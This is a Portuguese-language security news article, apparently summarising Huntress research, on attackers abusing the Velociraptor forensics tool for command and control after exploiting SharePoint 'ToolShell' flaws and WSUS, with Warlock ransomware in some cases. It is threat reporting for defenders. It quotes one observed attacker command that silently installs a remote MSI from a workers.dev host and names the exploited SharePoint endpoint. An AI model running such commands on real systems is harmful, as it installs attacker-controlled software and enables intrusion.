As ferramentas administrativas legítimas estão se tornando cada vez mais a arma preferida dos agentes de ameaças sofisticados que desejam se misturar à atividade normal da rede.



Uma campanha recente destacou esta tendência perigosa, em que os invasores estão transformando o Velociraptor em armas, uma ferramenta amplamente respeitada de análise forense digital e resposta a incidentes (DFIR).

Ao implantar esse software, os adversários estabelecem efetivamente canais de comando e controle (C2) furtivos, permitindo-lhes executar comandos arbitrários e manter acesso persistente a ambientes comprometidos sem acionar alarmes de segurança tradicionais.

Os ataques, observados no final de 2025, aproveitam vulnerabilidades críticas em infraestruturas empresariais amplamente utilizadas, visando especificamente o Windows Server Update Services (WSUS) e o Microsoft SharePoint.

Uma vez lá dentro, os atores implantam o Velociraptor para facilitar o movimento lateral e, em casos confirmados, entregam o ransomware Warlock.

Esta estratégia de dupla utilização complica a deteção, uma vez que a presença de ferramentas forenses muitas vezes sinaliza uma remediação em vez de um compromisso ativo.

Os analistas de segurança da Huntress identificaram esta evolução comercial depois de investigar três incidentes distintos entre setembro e novembro.

Sua pesquisa vinculou indicadores específicos, como o nome de host DESKTOP-C1N9M, ao cluster de ameaças com motivação financeira Storm-2603.

Os invasores demonstraram um alto nível de segurança operacional, utilizando túneis Cloudflare e binários assinados digitalmente para contornar as defesas de endpoint e evitar listas de bloqueio de rede.

Explorando o SharePoint para acesso furtivo

A cadeia de infecção apresenta com destaque a exploração da cadeia de vulnerabilidade “ToolShell” no Microsoft SharePoint.

Os invasores primeiro ignoram a autenticação usando CVE-2025-49706 enviando solicitações HTTP POST especialmente criadas para /_layouts/15/ToolPane.aspx. Depois disso, eles encadeiam uma vulnerabilidade secundária de execução remota de código (CVE-2025-49704) para modificar arquivos padrão como start.aspx em shells da web maliciosos.

Logs de acesso IIS para SharePoint Server (fonte – Huntress)

Isso ilustra os logs suspeitos do IIS que revelam essas solicitações não autorizadas no diretório /_layouts/15/.

Assim que o web shell estiver ativo, os agentes da ameaça executam comandos para baixar e instalar o Velociraptor por meio do Windows Installer. Um comando típico observado nesses ataques é:

msiexec /q /i https://royal-boat-bf05.qgtxtebl.workers.dev/v3.msi

Esta instalação registra o Velociraptor como um serviço do sistema, garantindo persistência durante as reinicializações. Além disso, o Autorun retrata a criação deste serviço autorun.

Autorun criado para o Velociraptor rodar como um serviço do Windows (Fonte – Huntress)

Para consolidar ainda mais sua posição, os invasores usam a instância comprometida do Velociraptor para executar comandos do PowerShell codificados em Base64.

Esses scripts baixam o Visual Studio Code (code.exe) para criar túneis de saída, mascarando efetivamente seu tráfego malicioso em atividades de desenvolvimento legítimas.

Logs do VS Code para criação de túnel (Fonte – Huntress)

Os registros do VS Code destacam os eventos gerados durante o processo de criação do túnel, mostrando como os atores passam do abuso de ferramentas forenses para o domínio completo da rede.

Siga-nos no Google News, LinkedIn e X para obter mais atualizações instantâneas, defina CSN como fonte preferencial no Google.